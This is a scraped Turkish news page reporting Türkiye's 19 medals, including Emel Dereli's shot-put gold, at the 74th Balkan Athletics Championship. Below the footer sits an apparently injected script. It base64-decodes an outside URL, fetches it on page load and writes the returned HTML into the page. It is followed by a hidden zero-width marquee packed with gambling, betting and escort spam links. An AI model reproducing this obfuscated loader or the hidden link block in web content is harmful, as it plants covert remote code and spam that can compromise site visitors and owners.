id="menu-item-73650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73650"><a href="https://businesschannel.com.tr/category/programlar/basari-hikayeleri/"><span>BAŞARI HİKAYELERİ</span></a></li><li id="menu-item-73651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73651"><a href="https://businesschannel.com.tr/category/programlar/ben-savas-kalafat-programlar/"><span>BEN SAVAŞ KALAFAT</span></a></li><li id="menu-item-73652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73652"><a href="https://businesschannel.com.tr/category/programlar/iskolik/"><span>İŞKOLİK</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73653"><a href="https://businesschannel.com.tr/category/programlar/master-plan/"><span>MASTER PLAN</span></a></li><li id="menu-item-73654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73654"><a href="https://businesschannel.com.tr/category/programlar/perspektif/"><span>PERSPEKTİF</span></a></li><li id="menu-item-73655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73655"><a href="https://businesschannel.com.tr/category/programlar/sicak-gundem/"><span>SICAK GÜNDEM</span></a></li><li id="menu-item-73656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73656"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/isi-bilen/"><span>İŞİ BİLEN</span></a></li><li id="menu-item-73657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73657"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/neler-mumkun/"><span>NELER MÜMKÜN</span></a></li><li id="menu-item-73658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73658"><a href="https://businesschannel.com.tr/category/programlar/sertan-kirco-ile-vizyon/"><span>SERTAN KIRÇO İLE VİZYON</span></a></li></ul></li><li id="menu-item-73663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73663"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSINESS CHANNEL TV CANLI İZLE</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav></div><div class="container"><div class="kanews-banner kanews-banner-header-above"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8824338297102615"
data-ad-slot="3858016509"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-40443" class="kanews-article kanews-section-box kanews-article-1 post-40443 post type-post status-publish format-standard has-post-thumbnail hentry category-spor tag-iki tag-madalya tag-metre"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://businesschannel.com.tr/"><span>Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li><span>Son dakika &#8211; Emel Dereli altın madalya kazandı</span></li></ol></div><h1 class="kanews-article-title">Son dakika &#8211; Emel Dereli altın madalya kazandı</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://businesschannel.com.tr/wp-content/litespeed/avatar/733bf5f88be2ecb168751799e9d57314.jpg?ver=1768186239' data-srcset='https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://businesschannel.com.tr/author/admin/">admin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2021-06-28T06:36:07+00:00">28 Haziran 2021, 06:36</time> yayınlandı</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg.webp" width="730" height="411" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap"><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-40443" data-nonce="a8ff50fbf2" data-post-id="40443" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-40443"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-40443" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-40443"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-40443"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Son dakika &#8211; Emel Dereli altın madalya kazandı https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Son dakika &#8211; Emel Dereli altın madalya kazandı https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-40443" value="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-40443')">Kopyala</button></div></div></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://businesschannel.com.tr/belcika-portekiz-1-0/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div><p>Sırbistan&#8217;ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası&#8217;nın ikinci ve son günün ardından milli atletler 4&#8217;ü altın, 9&#8217;u gümüş, 6&#8217;sı bronz olmak üzere toplam 19 madalya elde etti.</p><p>Türkiye Atletizm Federasyonundan yapılan açıklamaya göre, 74. Balkan Atletizm Şampiyonası&#8217;nda iki günlük mücadele sona erdi.</p><p>Türkiye, 19 ülkeden 400&#8217;ün üzerinde atletin yarıştığı organizasyonda, 19 madalya ile madalya sıralamasında beşinci, toplam madalyada ise Yunanistan&#8217;dan sonra en fazla madalya elde eden ikinci ülke oldu. </p><p>İkinci gün yarışmalarında gülle atmada Emel Dereli 18.51&#8217;lik derecesiyle bu yılki en iyi derecesini bir santimetre daha geliştirerek birinci oldu ve altın madalya kazandı. Aynı yarışmada Pınar Akyol da 17.03 atarak gümüş madalyanın sahibi oldu. </p><p>Erkekler 200 metrede Jak Ali Harvey, 800 metrede Mehmet Çelik, 3000 metre su engellide Hilal Yego, 110 metre engellide Mikdat Sevler, sırıkla atlamada Ersu Şaşma ise müsabakalarda ikinci olarak gümüş madalya kazandı. </p><div></div><p>Heptatlonda yarışan Emine Selda Kırdemir, 4733 puanla en iyisini yaparak üçüncü oldu ve bu dalda 2015&#8217;ten bu yana Türkiye&#8217;ye ilk madalyayı getirdi. Elif Dağdelen, 5000 metrede bronz madalya kazanırken, Ömer Amaçtan da erkekler 3000 metrede kürsüye çıkmayı başardı. </p><p>İki günlük mücadele sonunda Türkiye&#8217;nin 19 madalyası şöyle: </p><p>Altın: Eşref Apak (çekiç atma), Emel Dereli (gülle atma), Jak Ali Harvey (100 metre) ve 4×100 metre erkekler </p><p>Gümüş: Jak Ali Harvey (200 metre), Mehmet Çelik (800 metre), Ramazan Barbaros (1500 metre), Hilal Yego (3000 metre su engelli), Mikdat Sevler (110 metre engelli), Ersu Şaşma (sırıkla atlama), Alperen Acet (yüksek atlama), Burcu Subatan (3000 metre), Pınar Akyol (gülle atma) </p><p>Bronz: Ömer Amaçtan (3000 metre), Elif Dağdelen (5000 metre), Buse Arıkazan (sırıkla atlama), Tuğba Danışmaz (üç adım atlama), Özlem Becerek (disk atma), Emine Selda Kırdemir (heptatlon)</p></div><div class="post-views content-post post-40443 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">238</span></div></div></div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/iki%cc%87/" rel="tag"># İki̇</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/madalya/" rel="tag"># Madalya</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/metre/" rel="tag"># Metre</a></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/son-dakika-transfer-haberi-juventustan-galatasaraya-transfer/" class="kanews-post-href" aria-label="Son dakika transfer haberi: Juventus&#8217;tan Galatasaray&#8217;a transfer!"></a><div class="kanews-post-thumb">
<img width="282" height="141" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="son-dakika-transfer-haberi-juventustan-galatasaraya-transfer-SLtQ7usD.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/08/son-dakika-transfer-haberi-juventustan-galatasaraya-transfer-SLtQ7usD.jpg.webp" title="Son dakika transfer haberi: Juventus&#039;tan Galatasaray&#039;a transfer! 1"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/son-dakika-transfer-haberi-juventustan-galatasaraya-transfer/" rel="bookmark">Son dakika transfer haberi: Juventus&#8217;tan Galatasaray&#8217;a transfer!</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-14" href="https://businesschannel.com.tr/category/spor/">SPOR</a>        <span class="kanews-post-date">4 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/unutulmaz-goller-atti-ama-hepsini-unutarak-gitti/" class="kanews-post-href" aria-label="Unutulmaz goller attı ama hepsini unutarak gitti"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="unutulmaz-goller-atti-ama-hepsini-unutarak-gitti-dbhpQhyp.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/08/unutulmaz-goller-atti-ama-hepsini-unutarak-gitti-dbhpQhyp.jpg" title="Unutulmaz goller attı ama hepsini unutarak gitti 2"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/unutulmaz-goller-atti-ama-hepsini-unutarak-gitti/" rel="bookmark">Unutulmaz goller attı ama hepsini unutarak gitti</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-14" href="https://businesschannel.com.tr/category/spor/">SPOR</a>        <span class="kanews-post-date">4 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/sergen-doneminde-sessiz-kayip-besiktasin-6-milyonluk-transferi/" class="kanews-post-href" aria-label="Sergen Döneminde Sessiz Kayıp: Beşiktaş’ın 6 Milyonluk Transferi"></a><div class="kanews-post-thumb">
<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="sok-gelismeye-bak-besiktas-kara-kara-dusunuyor-6-milyon-euro-buhar-oldu-9a8511" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2025/10/sok-gelismeye-bak-besiktas-kara-kara-dusunuyor-6-milyon-euro-buhar-oldu-9a8511-282x188.webp" title="Sergen Döneminde Sessiz Kayıp: Beşiktaş’ın 6 Milyonluk Transferi 3"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/sergen-doneminde-sessiz-kayip-besiktasin-6-milyonluk-transferi/" rel="bookmark">Sergen Döneminde Sessiz Kayıp: Beşiktaş’ın 6 Milyonluk Transferi</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-14" href="https://businesschannel.com.tr/category/spor/">SPOR</a>        <span class="kanews-post-date">3 ay önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/hull-cityde-mali-kriz-acun-ilicali-mektupla-acikladi/" class="kanews-post-href" aria-label="Hull City’de Mali Kriz! Acun Ilıcalı Mektupla Açıkladı"></a><div class="kanews-post-thumb">
<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="3312018-67720628-2560-1440" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2025/07/3312018-67720628-2560-1440-282x188.jpg" title="Hull City’de Mali Kriz! Acun Ilıcalı Mektupla Açıkladı 4"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/hull-cityde-mali-kriz-acun-ilicali-mektupla-acikladi/" rel="bookmark">Hull City’de Mali Kriz! Acun Ilıcalı Mektupla Açıkladı</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-14" href="https://businesschannel.com.tr/category/spor/">SPOR</a>        <span class="kanews-post-date">6 ay önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/galatasarayli-jimmy-durmaza-teklif-yagiyor/" class="kanews-post-href" aria-label="Galatasaraylı Jimmy Durmaz&#8217;a teklif yağıyor"></a><div class="kanews-post-thumb">
<img width="282" height="158" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="galatasarayli-jimmy-durmaza-teklif-yagiyor-CeOeBeYF.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/07/galatasarayli-jimmy-durmaza-teklif-yagiyor-CeOeBeYF.jpg.webp" title="Galatasaraylı Jimmy Durmaz&#039;a teklif yağıyor 5"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/galatasarayli-jimmy-durmaza-teklif-yagiyor/" rel="bookmark">Galatasaraylı Jimmy Durmaz&#8217;a teklif yağıyor</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-14" href="https://businesschannel.com.tr/category/spor/">SPOR</a>        <span class="kanews-post-date">5 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/fenerbahce-sampiyonlar-liginde-feyenoord-ile-eslesti/" class="kanews-post-href" aria-label="Fenerbahçe Şampiyonlar Ligi&#8217;nde Feyenoord İle Eşleşti"></a><div class="kanews-post-thumb">
<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="fenerbahce-uefa-sampiyonlar-liginde-feyenoord-ile-karsilasacak-poster" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2025/07/fenerbahce-uefa-sampiyonlar-liginde-feyenoord-ile-karsilasacak-poster-282x188.jpg" title="Fenerbahçe Şampiyonlar Ligi&#039;nde Feyenoord İle Eşleşti 6"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/fenerbahce-sampiyonlar-liginde-feyenoord-ile-eslesti/" rel="bookmark">Fenerbahçe Şampiyonlar Ligi&#8217;nde Feyenoord İle Eşleşti</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-14" href="https://businesschannel.com.tr/category/spor/">SPOR</a>        <span class="kanews-post-date">6 ay önce</span></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><div id="respond" class="comment-respond"><div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/son-dakika-emel-dereli-altin-madalya-kazandi/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://businesschannel.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div><div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-538933426");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-538933426"),turnstile.render("#cf-turnstile-c-538933426",{sitekey:"0x4AAAAAAA9TmF8u4F0SkkqP"}))},0)})</script> <p class="form-submit"><span id="cf-turnstile-c-538933426" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAA9TmF8u4F0SkkqP" data-theme="light" data-language="tr-tr" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='40443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer site-footer-2 dark-mode "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div><div class="col"><div class="site-footer-menu"><ul id="menu-menu1" class="d-flex flex-wrap justify-content-center"><li id="menu-item-27836" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27836"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-57082" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-57082"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSİNESS CHANNEL TV CANLI İZLE</span></a></li><li id="menu-item-61845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61845"><a href="https://businesschannel.com.tr/category/studyo-konuklarimiz/"><span>STUDYO KONUKLARIMIZ</span></a></li><li id="menu-item-68301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68301"><a href="https://businesschannel.com.tr/isbasvuru/"><span>BİZE KATILIN</span></a></li><li id="menu-item-68393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68393"><a href="https://businesschannel.com.tr/programkatilim"><span>PROGRAM KATILIM FORMU</span></a></li></ul></div></div><div class="col-12 col-lg-auto text-right"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="İnstagram" href="https://www.instagram.com/businesschannelturk/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@BusinessChannelTVV"><i class="icon-youtube"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2J1c3MucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://vbtakara.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="escort bayan">escort bayan</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://planetaliment.com/" title="deneme bonusu">deneme bonusu</a><a href="https://www.storybuilt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://agregardistribuidora.com/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://symbiosisgathering.com/" title="https://symbiosisgathering.com/">https://symbiosisgathering.com/</a><a href="https://leonbet-giris.com/" title="leonbet">leonbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://nbpcm.org/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://metehanyilmaz.com.tr/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.thebacklabel.com/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://leifpuntkempen.be/" title="artemisbet">artemisbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://pdl.org.au" title="casibom">casibom</a><a href="https://mas-auto.co.id/" title="hilbet">hilbet</a><a href="https://sanbenitomedical.com/" title="Deneme Bonusu">Deneme Bonusu</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ayasofyahaber.com/" title="casibom">casibom</a><a href="https://anayaspallets.com/" 